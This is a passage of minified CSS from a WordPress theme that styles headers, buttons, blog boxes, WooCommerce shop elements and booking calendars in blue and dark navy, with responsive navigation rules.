[type=text]::-ms-input-placeholde{color:#0aadeb}.site-title{height:70px}.site-title img.cspt-main-logo{max-height:40px}.site-title img.cspt-responsive-logo{max-height:30px}.vc_general.vc_btn3-style-outline.vc_btn3-color-globalcolor:hover,.site-header .cspt-bg-color-globalcolor,.site-header .cspt-sticky-on.cspt-sticky-bg-color-globalcolor{background-color:#0aadeb}.cspt-service-style-5:hover .cspt-service-icon-wrapper,.cspt-main-form.cspt-form-style-4 .wpcf7-submit,.cspt-ihbox-style-14,.cspt-ihbox-style-18,.cspt-service-style-3 .cspt-service-btn a,.creativesplanet-ele-service:not(.cspt-service-style-3) .cspt-service-btn span:before,.creativesplanet-ele-blog .cspt-read-more-link span:before,.vc_general.vc_btn3.vc_btn3-style-simple:not(.vc_btn3-icon-left):not(.vc_btn3-icon-right) span:before,.cspt-blogbox-style-1.creativesplanet-ele-blog .cspt-read-more-link span:before,.cspt-all-post-list-w,.cspt-ihbox-style-16-white-bg .cspt-ihbox-icon-wrapper,.cspt-ihbox-style-16-theme-bg .cspt-ihbox-contents,.cspt-portfolio-style-2 .cspt-content-wrapper .cspt-link-icon a,.cspt-portfolio-lines-wrapper,.creativesplanet-ele-blog .cspt-read-more-link a:hover span:after,.wpb_text_column .cspt-social-links li a,body .scroll-to-top:hover,a.cspt-text-underline:after,.cspt-footer-widget .mc4wp-form .cspt-footer-newslatter button[type=submit],.cspt-pricing-table-style-2 .cspt-ptablebox-featured-w,.cspt-pricing-table-style-2 .cspt-ptablebox-main-icon i,.cspt-service-style-3 .cspt-service-icon-wrapper,.cspt-service-style-4 .cspt-service-icon-wrapper,.cspt-team-style-4 .creativesplanet-box-social-links li a:hover,.cspt-blogbox-style-3 .cspt-meta-category a,.wp-block-button__link:hover,.cspt-blog-classic blockquote,.reply a:hover,.vc_btn3.vc_btn3-style-classic.vc_btn3-color-black:hover,.cspt-home-service-form input[type=submit]:hover,.cspt-home-service-form-2 input[type=submit]:hover,.cspt-blog-classic-inner .cspt-read-more-link a:hover,.single-cspt-service .creativesplanet-sidebar .widget ul>li.cspt-post-active a,.single-cspt-service .creativesplanet-sidebar .widget ul>li:hover a,.cspt-main-form.cspt-form-style-2 .wpcf7-submit,.cspt-text-color-white .cspt-service-style-2 .cspt-service-btn .round-btn,.cspt-pricing-table-style-1 .cspt-ptablebox-main-icon i,.cspt-blogbox-style-2 .cspt-meta-date,.cspt-blogbox-style-1 .cspt-featured-container .cspt-meta-date,.cspt-team-style-2 .creativesplanet-box-social-links li a:hover,.cspt-team-style-2 .creativesplanet-box-team-position,.cspt-team-style-3 .creativesplanet-box-team-position,.cspt-service-style-2 .cspt-services-circle,.cspt-service-style-1 .cspt-service-icon-wrapper,.cspt-ihbox-style-4 .cspt-ihbox-icon-wrapper,.cspt-ihbox-style-2 .cspt-ihbox-icon-wrapper,.post.sticky .cspt-blog-classic:after,.cspt-bmi-cal-wrapper .cspt-button,.vc_btn3.vc_btn3-style-classic.vc_btn3-color-secondarycolor:hover,.cspt-consultation-form input[type=submit],.cspt-footer-widget .cspt-consultation-form button[type=submit],.cspt-effect2-square .vc_single_image-wrapper:after,.cspt-divider .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading:after,.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-divider .cspt-ihbox-heading:after,.cspt-bottom-heading,.cspt-bottom-heading:before,.cspt-pricing-table-style-2 .cspt-pricing-table-featured-col .cspt-ptablebox-main-icon i,.cspt-footer-text-area .cspt-social-links a,.cspt-footer-big-area-wrapper.cspt-bg-color-globalcolor .cspt-footer-big-area,.cspt-parent-header-style-5 .cspt-footer-big-area .mc4wp-form .btn,.cspt-element-testimonial-style-5.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next:hover:before,.cspt-element-testimonial-style-5.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev:hover:before,.cspt-slider .vc_images_carousel .vc_carousel-control .icon-next:hover,.cspt-slider .vc_images_carousel .vc_carousel-control .icon-prev:hover,.cspt-blog-classic .cspt-meta-date-top,.creativesplanet-sidebar .widget .widget-title:after,.cspt-footer-text-area .cspt-social-links a:hover,body .cspt-service-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:after,.cspt-full-btn .vc_btn3 .vc_btn3-icon,.page-links a:hover,.page-links>span,.cspt-page-links a:hover,.cspt-page-links>span,input[type=submit]:hover,.wpcf7-form button:hover,a.cspt-link:after,.cspt-blog-classic-inner .cspt-read-more-link a:hover:after,.cspt-search-results-right .cspt-read-more-link a:after,.cspt-ihbox.cspt-ihbox-style-3:before,.wp-block-tag-cloud a:hover,.wp-block-search .wp-block-search__button,.search-form button,.cspt-team-single .cspt-team-social-links a:hover,.site-footer .widget-title:after,.creativesplanet-sidebar .widget_tag_cloud ul li a:hover,.cspt-text-color-white .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading h4:after,.cspt-row-expand-left .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading,.cspt-row-expand-left .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading:after{background-color:#0aadeb}.cspt-element-testimonial-style-4 .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading:before,body .cspt-service-style-2:hover .cspt-service-btn .round-btn,.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#0aadeb!important}.cspt-ihbox-style-10.cspt-ihbox h2,.cspt-text-color-white .cspt-ihbox-heading .vc_custom_heading em,.cspt-bg-color-globalcolor .cspt-ihbox-heading .vc_custom_heading em,.cspt-testimonial-style-3 blockquote,.cspt-testimonial-style-4 blockquote,.cspt-testimonial-style-3 .creativesplanet-box-star-ratings i.cspt-active,.creativesplanet-ele-fid-style-5 .cspt-circle-number,.cspt-ihbox-style-11 .cspt-ihbox-icon-wrapper,.cspt-bg-color-globalcolor .creativesplanet-ele-fid-style-1 .cspt-sbox-icon-wrapper,.cspt-blogbox-style-4 .post-item .cspt-read-more-link a:hover{color:#0c121d}.cspt-main-form.cspt-form-style-4 .wpcf7-submit:hover,.cspt-ihbox-style-16-dark-bg .cspt-ihbox-contents,.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot.active,.cspt-testimonial-style-1:after,.cspt-service-style-2 .cspt-service-btn .round-btn,.cspt-static-box-style-1 .cspt-contentbox,.cspt-service-style-3:hover .cspt-service-btn a,.cspt-steps-counter .cspt-ihbox-style-5 .cspt-ihbox-icon-wrapper:before,.cspt-blogbox-style-3 .cspt-meta-category a:hover,.cspt-service-style-3:hover .cspt-service-icon-wrapper,.cspt-service-style-4:hover .cspt-service-icon-wrapper,.cspt-consultation-form button[type=submit],.cspt-footer-big-area-wrapper.cspt-bg-color-secondarycolor .cspt-footer-big-area,.cspt-bg-color-globalcolor .vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:hover,.cspt-portfolio-style-3 .cspt-portfolio-icon-wrapper,.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-area .mc4wp-form .btn,.cspt-element-testimonial-style-4.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot.active,.vc_general.vc_btn3.vc_btn3-color-secondarycolor,.cspt-sticky-on.cspt-sticky-bg-color-secondarycolor,.vc_btn3-color-secondary_color.vc_btn3,.cspt-promo-image-box-1 .vc_icon_element-inner,.cspt-steps-counter.cspt-bg-color-globalcolor .cspt-ihbox-style-5 .cspt-ihbox-icon-wrapper:before,.cspt-main-form.cspt-form-style-1 input[type=submit]:hover,.cspt-testimonial-style-3 .creativesplanet-box-img:after{background-color:#0c121d}body .cspt-ihbox.cspt-ihbox-style-12 .vc_general.vc_btn3{background-color:#0c121d!important}.cspt-team-style-4.creativesplanet-ele-team:hover,.post.sticky .cspt-blog-classic-inner{border-color:#0c121d}.cspt-text-color-white .cspt-service-style-2:hover .cspt-service-btn,.cspt-service-style-1:hover .cspt-service-icon,.cspt-service-style-2 .cspt-service-btn{border-color:rgba(12,18,29,.1)}.cspt-portfolio-style-1 .creativesplanet-box-content:after{background-color:rgba(12,18,29,.8)}.cspt-sortable-list a.cspt-selected,.cspt-ihbox-style-17 .cspt-ihbox-icon-wrapper i,.cspt-testimonial-style-6 .creativesplanet-box-star-ratings i.cspt-active,.cspt-testimonial-style-6 .creativesplanet-box-title,.cspt-testimonial-style-5 .creativesplanet-box-title,.cspt-ihbox-style-16 .cspt-ihbox-icon-wrapper i,.cspt-ihbox-style-15 .cspt-ihbox-icon-wrapper i,.cspt-service-style-6 .cspt-service-cat a,.cspt-service-style-5 .cspt-service-cat a,body.wpb-js-composer .vc_tta.vc_general.vc_tta-style-modern .vc_tta-tab.vc_active>a,.cspt-testimonial-style-1 .creativesplanet-box-author,.cspt-header-style-4 .cspt-header-search-btn a:hover,.cspt-blogbox-style-2 .creativesplanet-box-content .cspt-post-title a:hover,.cspt-header-style-3 .cspt-right-box .cspt-cart-link:hover,.cspt-header-style-3 .cspt-header-info-inner .cspt-header-box-icon i,.cspt-header-style-7 .cspt-header-info-inner .cspt-header-box-icon i,.cspt-ihbox-style-5 .cspt-ihbox-icon-wrapper,.cspt-bg-color-blackish .cspt-ihbox-style-10.cspt-ihbox h2,.cspt-text-color-white .cspt-ihbox-heading-theme .cspt-ihbox-heading .vc_custom_heading em,.cspt-service-style-2 .cspt-service-cat a,.cspt-service-style-3 .cspt-service-cat a,.cspt-ihbox-style-8 .cspt-ihbox-icon i,.cspt-blogbox-style-2 .cspt-meta-container .cspt-meta-line i,.cspt-blogbox-style-1 .post-item .cspt-read-more-link a:hover:after,.cspt-blogbox-style-1 .post-item .cspt-read-more-link a:hover,.cspt-blogbox-style-2 .post-item .cspt-read-more-link a:hover:after,.cspt-blogbox-style-2 .post-item .cspt-read-more-link a:hover,.vc_general.vc_btn3.vc_btn3-style-simple:hover,.creativesplanet-ele-service .cspt-service-btn a:hover,.cspt-text-color-white.cspt-bg-color-blackish .cspt-ihbox-heading .vc_custom_heading em,.widget.widget_recent_entries ul li:hover:before,.cspt-ihbox-style-9 .cspt-ihbox-icon-wrapper,.creativesplanet-ele-fid-style-4 .cspt-sbox-icon-wrapper,.cspt-testimonial-style-3 .creativesplanet-box-title,.cspt-testimonial-style-4 .creativesplanet-box-title,.cspt-testimonial-style-4:after,.cspt-blogbox-style-3 .cspt-meta-container .cspt-meta-line i,.site-footer.cspt-color-white a:hover,.cspt-team-style-3 .creativesplanet-box-content .cspt-team-title:hover,.cspt-portfolio-style-2 .cspt-port-cat a,.cspt-blogbox-style-1 .creativesplanet-box-content .cspt-post-title a:hover,.cspt-blogbox-style-1 .cspt-meta-container .cspt-meta-line a:hover,.cspt-blogbox-style-1 .cspt-meta-container .cspt-meta-line i,.cspt-footer-widget .cspt-social-links li a:hover,.cspt-pre-header-wrapper .cspt-social-links a:hover,.cspt-bg-color-blackish .cspt-ihbox-style-4 .cspt-ihbox-icon-wrapper,.cspt-home-service-form .input-box i,.cspt-contact-widget-lines .cspt-contact-widget-line:before,.cspt-contact-info li i,.cspt-team-style-1 .creativesplanet-box-team-position,.widget .download .item-download i,.cspt-ihbox-style-7 .cspt-ihbox-icon-wrapper,body .cspt-video-link-2 .vc_general.vc_btn3 i,body .cspt-video-link .vc_general.vc_btn3 i,.cspt-ihbox-heading .vc_custom_heading em,.creativesplanet-ele-fid-style-1 .cspt-sbox-icon-wrapper i,.cspt-testimonial-style-2 .creativesplanet-post-item:after,.cspt-testimonial-style-2 .creativesplanet-box-title,.cspt-service-style-2 .cspt-service-icon-wrapper,.cspt-ihbox-style-3.cspt-ihbox h2,.cspt-service-style-5 .cspt-service-icon-wrapper i,.cspt-ihbox-style-1 .cspt-ihbox-icon-wrapper{color:#0aadeb}.cspt-ihbox-style-19 .cspt-ihbox-icon-wrapper img,.cspt-effect-img-3 .vc_single_image-wrapper:after,.cspt-team-style-4.creativesplanet-ele-team,.cspt-footer-widget .cspt-social-links li a:hover,.cspt-service-style-2 .cspt-service-icon-wrapper,.cspt-footer-widget .cspt-consultation-form input[type=email],.page-links a:hover,.page-links>span,.cspt-page-links a:hover,.cspt-page-links>span{border-color:#0aadeb}.cspt-text-color-white .cspt-service-style-2 .cspt-service-btn,.cspt-service-style-2:hover .cspt-service-btn,.creativesplanet-ele-fid-style-2,.cspt-pricing-table-style-1 .cspt-ptablebox-main-icon,.cspt-testimonial-style-1:before,.cspt-service-style-1 .cspt-service-icon,.cspt-ihbox-style-4 .cspt-ihbox-icon{border-color:rgba(10,173,235,.1)}.cspt-brdr-btm-effect>.vc_column-inner:before{border-bottom-color:#0aadeb}.cspt-white{color:#fff}.site-footer.cspt-color-blackish .widget-title,.cspt-header-style-3 .cspt-right-box .cspt-header-search-form-wrapper .search-form input[type=search],.cspt-header-style-3 .cspt-right-box .cspt-header-search-form-wrapper .search-form:after,.cspt-bg-color-globalcolor .cspt-form-style-1 button:hover,.cspt-footer-big-right .vc_general.vc_btn3:hover,.cspt-author-content .cspt-author-name,.cspt-author-content,.cspt-footer-big-area-wrapper .cspt-footer-big-title:after,.cspt-contact-widget-lines .cspt-contact-widget-line,.site-footer.cspt-bg-color-white h2.widget-title,.cspt-color-white .widget_categories ul li span,.cspt-blogbox-style-1 .creativesplanet-box-content .cspt-post-title a,.cspt-service-style-1 .vc_btn3.vc_btn3-color-default.vc_btn3-style-outline,.cspt-home-service-form .cspt-select select,.cspt-home-service-form-2 .cspt-select select,.cspt-home-service-form input[type=text],.cspt-home-service-form input[type=email],.cspt-home-service-form-2 input[type=text],.cspt-home-service-form-2 input[type=email],.cspt-footer-widget .cspt-social-links li a,.cspt-service-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3:hover,.cspt-home-service-form .cspt-select select,.error404 .cspt-text-color-blackish h2.page-title,.error404 .cspt-text-color-blackish a.ts-home-back,.error-404 .cspt-text-color-blackish .footer-message,.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right.vc_tta-panel-title>a,.cspt-testimonial-style-5 blockquote,.cspt-pricing-table-style-1 .cspt-pricing-table-featured-col .creativesplanet-ptable-heading,.cspt-pricing-table-style-1 .creativesplanet-ptable-heading,.cspt-pricing-table-style-1 .creativesplanet-ptable-price-w,.cspt-pricing-table-style-1 .creativesplanet-ptable-price,.cspt-team-style-3 .creativesplanet-box-content .cspt-team-title,.cspt-team-style-3 .creativesplanet-box-content .cspt-team-title a,.vc_general.vc_btn3.vc_btn3-style-simple,.vc_btn3.vc_btn3-color-white,.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat,.vc_progress_bar.vc_progress-bar-color-globalcolor .cspt-pbar-title,.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_label_units,.cspt-blogbox-style-1 .creativesplanet-box-content .cspt-post-title a,.cspt-blogbox-style-2 .creativesplanet-box-content .cspt-post-title a,.cspt-testimonial-style-1 .creativesplanet-box-title,.cspt-comment-content .cspt-comment-author,.vc_general.vc_btn3.vc_btn3-style-simple.vc_btn3-color-black,.vc_btn3.vc_btn3-color-white.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-white.vc_btn3-style-outline:hover,.wp-block-calendar tfoot a,.cspt-color-blackish,.cspt-text-color-blackish .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading,.cspt-text-color-blackish h1,.cspt-text-color-blackish h2,.cspt-text-color-blackish h3,.cspt-text-color-blackish h4,.cspt-text-color-blackish h5,.cspt-text-color-blackish h6,.cspt-blackish{color:#0c121d}.site-content #CCB-calc #calc-header.CCB-calc-header-cc_bmi_shortcode h3,.site-content #CCB-calc #calc-header.CCB-calc-header-cc_bmi_shortcode h3 a{color:#0c121d!important}.cspt-sortable-list a:hover{border-color:#0c121d}.cspt-effect-img-4 .vc_single_image-wrapper:after{background-color:#0c121d}.cspt-sidebar-exists.cspt-sidebar-left .site-content:before,.cspt-sidebar-right .site-content:before,.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-light,.cspt-bg-color-light.vc_column_container.vc_column_container .vc_column-inner:before,.cspt-bg-color-light:not(.vc_column_container):before,.cspt-extended-bg-col.cspt-bg-color-light:before,.cspt-stretched-div.cspt-bg-color-light:before{background-color:#eef7f9}.cspt-portfolio-style-2 .cspt-content-wrapper .cspt-link-icon a:hover,.wpb_text_column .cspt-social-links li a:hover,body .scroll-to-top,.vc_general.vc_btn3.vc_btn3-style-classic.vc_btn3-color-white:hover,button,html input[type=button],input[type=reset],input[type=submit],.creativesplanet-ele-blog .cspt-read-more-link a:hover span:after,a.cspt-text-underline:before,.cspt-pricing-table-style-2 .cspt-pricing-table-box,.vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-outline):hover,.cspt-pricing-table-style-2 .cspt-pricing-table-featured-col .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-outline):hover,.cspt-pricing-table-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-outline),.search-form button:hover,.cspt-bg-color-light .cspt-service-style-2:hover .cspt-service-btn .round-btn,.cspt-team-single .cspt-team-social-links a,.cspt-blog-classic-inner .cspt-read-more-link a,.widget_categories ul li span,.cspt-service-style-1:hover .cspt-service-icon-wrapper,.cspt-main-form.cspt-form-style-2 .wpcf7-submit:hover,.vc_general.vc_btn3.vc_btn3-style-simple:after,.cspt-team-style-2 .cspt-icons .cspt-team-info-icons-plus,.cspt-team-style-2 .creativesplanet-box-social-links li a,.vc_btn3.vc_btn3-style-classic.vc_btn3-color-black,.cspt-home-service-form-2 input[type=submit],.cspt-home-service-form input[type=submit],.cspt-footer-big-area .mc4wp-form button[type=submit],.cspt-header-style-2 .cspt-cart-details:hover .cspt-cart-count,.cspt-blogbox-style-1 .post-item .vc_general.vc_btn3.vc_btn3-color-secondarycolor:hover,.vc_btn3-color-globalcolor.vc_general.vc_btn3.vc_btn3-style-flat:hover,.reply a,.site-header .cspt-bg-color-blackish,.site-header .cspt-sticky-on.cspt-sticky-bg-color-blackish,.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-blackish,.cspt-stretched-div.cspt-bg-color-blackish:before,.cspt-bg-color-blackish,.cspt-bg-color-blackish:before,.cspt-blackish-color,.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-blackish,.cspt-bg-color-blackish.vc_column_container .vc_column-inner:before,.cspt-bg-color-blackish:not(.vc_column_container):before,.cspt-extended-bg-col.cspt-bg-color-blackish:before,.cspt-stretched-div.cspt-bg-color-blackish:before,.cspt-footer-big-area .mc4wp-form .btn,.cspt-blackish-bg{background-color:#0c121d}.cspt-bgimage-yes.cspt-bg-color-blackish.vc_column_container .vc_column-inner:before,.cspt-bgimage-yes.cspt-bg-color-blackish:not(.vc_column_container):before,.cspt-bgimage-yes.cspt-extended-bg-col.cspt-bg-color-blackish:before,.cspt-bgimage-yes .cspt-stretched-div.cspt-bg-color-blackish:before{background-color:rgba(12,18,29,.95)}.cspt-blogbox-style-1 .cspt-featured-wrapper:before{background-color:rgba(12,18,29,.75)}.cspt-pricing-table-style-1 .vc_btn3.vc_btn3-size-md:hover,.cspt-footer-widget .cspt-social-links li a,.cspt-service-style-1 .vc_btn3.vc_btn3-color-default.vc_btn3-style-outline:hover{border-color:#0c121d}.error404 .cspt-text-color-white h2.page-title,.error404 .cspt-text-color-white a.ts-home-back,.error-404 .cspt-text-color-white .footer-message{color:#fff}.cspt-home-service-form-2 input[type=email]::placeholder,.cspt-home-service-form-2 input[type=text]::placeholder,.cspt-home-service-form input[type=email]::placeholder,.cspt-home-service-form input[type=text]::placeholder{color:#0c121d;opacity:1}.cspt-home-service-form-2 input[type=email]::-webkit-input-placeholder,.cspt-home-service-form-2 input[type=text]::-webkit-input-placeholder,.cspt-home-service-form input[type=email]::-webkit-input-placeholder,.cspt-home-service-form input[type=text]::-webkit-input-placeholder{color:#0c121d}.cspt-home-service-form-2 input[type=email]:-ms-input-placeholder,.cspt-home-service-form-2 input[type=text]:-ms-input-placeholder,.cspt-home-service-form input[type=email]:-ms-input-placeholder,.cspt-home-service-form input[type=text]:-ms-input-placeholder{color:#0c121d}.woocommerce-info,.woocommerce-message{border-top-color:#0aadeb}.woocommerce-info::before,.woocommerce ul.cart_list li ins,.woocommerce ul.product_list_widget li ins{color:#0aadeb}.single-product .entry-summary .product_meta .posted_in,.single-product .entry-summary .product_meta .sku_wrapper{color:#0c121d}.woocommerce-product-search [type=submit],.woocommerce-form-coupon button[type=submit]:hover,.woocommerce #payment #place_order,.woocommerce-page #payment #place_order,.woocommerce #review_form #respond .form-submit input,.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover,.woocommerce .woocommerce-message .button:hover,.woocommerce-page .woocommerce-error .button:hover,.woocommerce-page .woocommerce-info .button:hover,.woocommerce-page .woocommerce-message .button:hover,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,.woocommerce .widget_shopping_cart .buttons a:not(.wcppec-cart-widget-button),.woocommerce.widget_shopping_cart .buttons a:not(.wcppec-cart-widget-button),.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce .cart .button,.woocommerce .cart input.button,#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,.woocommerce div.product form.cart .button,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce ul.products li.product .button{background-color:#0aadeb}.widget_product_categories ul li .count,.woocommerce-form-coupon button[type=submit],.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce .widget_price_filter .price_slider_amount .button:hover,.woocommerce #review_form #respond .form-submit input:hover,.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button,.woocommerce-page .woocommerce-error .button,.woocommerce-page .woocommerce-info .button,.woocommerce-page .woocommerce-message .button,.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover,.woocommerce .woocommerce-message .button:hover,.woocommerce-page .woocommerce-error .button:hover,.woocommerce-page .woocommerce-info .button:hover,.woocommerce-page .woocommerce-message .button:hover,.woocommerce .cart .button:hover,.woocommerce .cart input.button:hover,#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce ul.products li.product .button:hover{background-color:#0c121d}.woocommerce-info,.woocommerce-message{border-top-color:#0aadeb}body table.booked-calendar td.today:hover .date span,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button,body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button,body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button>a,body .booked-modal p.booked-title-bar,body table.booked-calendar td:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt,body table.booked-calendar thead tr:first-child th{background-color:#0aadeb!important}body table.booked-calendar td.today .date span,body table.booked-calendar thead tr:first-child th{border-color:#0aadeb!important}@media (max-width:1330px){.cspt-header-top-area>.container{position:relative}.cspt-header-style-2 .cspt-right-side,.cspt-header-info-inner,.something{display:none}.navbar-expand-lg .navbar-nav{-ms-flex-direction:unset!important;flex-direction:unset!important}.cspt-header-menu-area-inner,.cspt-navbar{display:block!important}.nav-menu-toggle{display:block;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);background-color:transparent;padding:0;font-size:35px;line-height:35px;color:#2c2c2c;width:40px}.cspt-navbar>div{background-color:#fff}.sub-menu{display:none}.cspt-header-menu-area-wrapper{min-height:auto!important}.closepanel{position:absolute;z-index:99;right:35px;top:25px;display:block;width:30px;height:30px;line-height:30px;border-radius:50%;text-align:center;cursor:pointer;font-size:35px;color:#fff}.admin-bar .closepanel{top:45px}.cspt-navbar>div{background-color:#fff;position:fixed;top:0;right:0;z-index:1000;width:300px;height:100%;padding:0;display:block;background-color:#222;-webkit-transition:transform .4s ease;transition:transform .4s ease;-webkit-transform:translateX(400px);-ms-transform:translateX(400px);transform:translateX(400px);-webkit-backface-visibility:hidden;backface-visibility:hidden;visibility:hidden;opacity:0}.cspt-navbar>div.active{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);visibility:visible;opacity:1;overflow-y:scroll}.cspt-navbar>div>ul{padding:90px 0}.cspt-navbar>div>ul li a{color:#fff!important;padding:15px 25px;height:auto;display:inline-block}.cspt-navbar>div>ul ul{padding-left:1em;overflow:hidden;display:none}ul .sub-menu.show,ul .children.show{display:block}.cspt-navbar li{position:relative}.cspt-navbar ul.menu>li{border-bottom:1px solid rgba(204,204,204,.10)}.sub-menu-toggle{display:block;position:absolute;right:25px;top:15px;cursor:pointer;color:rgba(255,255,255,.80)}.cspt-navbar ul ul{background-color:transparent!important}.cspt-header-style-2 .cspt-header-top-area>.container,.cspt-header-style-2 .cspt-sticky-logo-no{position:relative}.cspt-header-style-1 .cspt-header-wrapper.cspt-sticky-on,.cspt-header-style-2 .cspt-header-menu-area{position:static!important;width:auto!important}.cspt-header-style-1 .cspt-header-wrapper>.container>.d-flex{position:relative}.cspt-header-style-1 .cspt-header-search-btn{position:absolute;right:60px}.cspt-header-style-1 .cspt-right-box{display:none}.cspt-header-style-2 .cspt-header-info-inner{display:none!important}.cspt-header-style-2 .cspt-header-overlay{background-color:#0aadeb}.cspt-header-style-2 .site-title{text-align:left}.cspt-header-style-2 .cspt-header-top-area>.container>.d-flex{display:block!important}.cspt-header-style-2 .cspt-header-top-area>.container{padding:0}.cspt-header-style-2 .site-branding{margin-left:0}.cspt-header-style-3 .cspt-header-search-btn:before,.cspt-header-style-3 .cspt-right-box{display:none}.cspt-header-style-3 .cspt-header-top-area>.container{margin:0 50px;padding:0;max-width:none;width:auto;position:relative}.cspt-header-style-3 .cspt-pre-header-wrapper>.container{max-width:none;width:auto;margin:0 50px;padding:0}.cspt-header-style-4 .cspt-right-box{display:none}.cspt-header-style-4 .nav-menu-toggle{color:#fff}.cspt-header-style-4 .cspt-header-content,.cspt-header-style-5 .cspt-header-content,.cspt-header-style-6 .cspt-header-content{margin:0 30px;position:relative}.cspt-header-style-4 .cspt-title-bar-content{padding:0;padding-top:70px}.cspt-header-style-5 .cspt-header-wrapper>.container{max-width:none}.cspt-header-style-5 .cspt-header-wrapper>.container .col-lg-9,.cspt-header-style-5 .cspt-header-wrapper>.container .col-lg-3{flex:none;max-width:none;width:auto;padding-right:0;padding-left:0}.cspt-header-style-5 .cspt-header-wrapper>.container .col-lg-9{margin-left:auto!important}.cspt-header-style-5 .cspt-contact-info-wrapper,.cspt-header-style-5 .cspt-right-box,.cspt-header-style-5 .cspt-header-button-wrapper{display:none}.cspt-header-style-5 .cspt-toparea{display:none!important}.cspt-header-search-form-wrapper .search-form{margin:0 70px}.cspt-mobile-search{display:block}.cspt-mobile-search .cspt-header-search-btn{display:block;position:absolute;right:60px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.cspt-header-style-6 .cspt-right-box,.cspt-header-style-6 .cspt-header-button-wrapper{display:none}.cspt-header-style-6 .nav-menu-toggle{color:#fff}.cspt-responsive-logo-yes .cspt-sticky-logo,.cspt-responsive-logo-yes .cspt-main-logo{display:none}.cspt-responsive-logo-yes .cspt-responsive-logo{display:inline-block}.cspt-responsive-header-bgcolor-globalcolor .cspt-header-wrapper{background-color:#0aadeb!important}.cspt-responsive-header-bgcolor-white .cspt-header-wrapper{background-color:#fff!important}.cspt-responsive-header-bgcolor-blackish .cspt-header-wrapper{background-color:#222!important}.cspt-cart-wrapper{display:none!important}}@media (min-width:1330px){.cspt-responsive-logo{display:none}.nav-menu-toggle,.something{display:none}.cspt-sticky-on .site-title img.cspt-main-logo,.site-title img.cspt-sticky-logo{max-height:39px}.cspt-sticky-on.cspt-header-wrapper{box-shadow:0 0 10px rgba(0,0,0,.1)}.cspt-navbar>div>ul>li,.cspt-navbar>div>ul>li>a{line-height:70px!important;height:70px}.cspt-sticky-on .cspt-navbar>div>ul>li,.cspt-sticky-on .cspt-navbar>div>ul>li>a,.cspt-sticky-on .site-title{line-height:70px!important;height:70px}.cspt-navbar ul>li>ul>li.current-menu-item>a,.cspt-navbar ul>li>ul li.current_page_item>a,.cspt-navbar ul>li>ul li.current_page_ancestor>a,.cspt-navbar>div>ul>li:hover>a,.cspt-navbar>div>ul>li.current_page_item>a,.cspt-navbar>div>ul>li.current-menu-parent>a{color:#0aadeb}.cspt-navbar ul>li>ul li.current_page_item>a:before,.cspt-navbar ul>li>ul li.current_page_ancestor>a:before,.cspt-navbar ul>li>ul li.current_page_parent>a:before{background-color:#0aadeb}.cspt-navbar ul>li>ul 